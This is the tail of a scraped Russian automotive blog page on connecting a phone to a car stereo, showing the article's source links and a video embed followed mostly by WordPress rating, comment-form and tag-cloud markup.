/>Разбираемся кому можно устанавливать знак Инвалид на автомобиле и какие преимущества он дает.</p><p>По каким параметрам следует выбирать рации для автомобиля при поездках на дальние расстояния.</p><p>Видео — как подключить телефон к магнитоле в машине через блютуз-адаптер:</p><p><iframe src="https://www.youtube.com/embed/-LYdNOWOuzA?rel=0&#038;start=9"></iframe></p><p>Источники:</p><p><a href="http://fastmb.ru/soveti_auto/1626-kak-podklyuchit-telefon-k-avtomobilnoy-magnitole.html" rel="nofollow noopener noreferrer" target="_blank">http://fastmb.ru/soveti_auto/1626-kak-podklyuchit-telefon-k-avtomobilnoy-magnitole.html</a><br /> <a href="http://autovogdenie.ru/kak-podklyuchit-telefon-k-magnitole-v-mashine-vsemi-sposobami.html" rel="nofollow noopener noreferrer" target="_blank">http://autovogdenie.ru/kak-podklyuchit-telefon-k-magnitole-v-mashine-vsemi-sposobami.html</a><br /> <a href="http://carnovato.ru/kak-podklyuchit-telefon-k-magnitole/" rel="nofollow noopener noreferrer" target="_blank">http://carnovato.ru/kak-podklyuchit-telefon-k-magnitole/</a><br /> <a href="http://auto-gl.ru/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth/" rel="nofollow noopener noreferrer" target="_blank">http://auto-gl.ru/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth/</a><br /> <a href="http://voditeliauto.ru/poleznaya-informaciya/avtoustrojstva/avtomagnitola/kak-podklyuchit-telefon-k-magnitole-cherez-bluetooth-aux-usb.html" rel="nofollow noopener noreferrer" target="_blank">http://voditeliauto.ru/poleznaya-informaciya/avtoustrojstva/avtomagnitola/kak-podklyuchit-telefon-k-magnitole-cherez-bluetooth-aux-usb.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-3012" class="post-ratings"  data-nonce="9e2e1f839d"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3012, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3012, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3012, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3012, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3012, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3012, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3012, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3012, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3012, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3012, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3012-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Подключение телефона к магнитоле через aux"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-08-11"><meta itemprop="dateModified" content="2020-08-11"> <a itemprop="url" href="https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html" style="display:none">Подключение телефона к магнитоле через aux</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/14/e2e29a657dd1b14_320x200.jpg" alt="Подключение телефона к магнитоле через aux"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/14/e2e29a657dd1b14_320x200.jpg" alt="Подключение телефона к магнитоле через aux"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://7vaz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Натянуть ремень генератора ваз 2107 инжектор" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_205x198.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://7vaz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Натянуть ремень генератора ваз 2107 инжектор" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_205x198.gif"></div> <a href="https://avtoshkolak.ru/raznoe/natyanut-remen-generatora-vaz-2107-inzhektor.html">Натянуть ремень генератора ваз 2107 инжектор</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '21';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 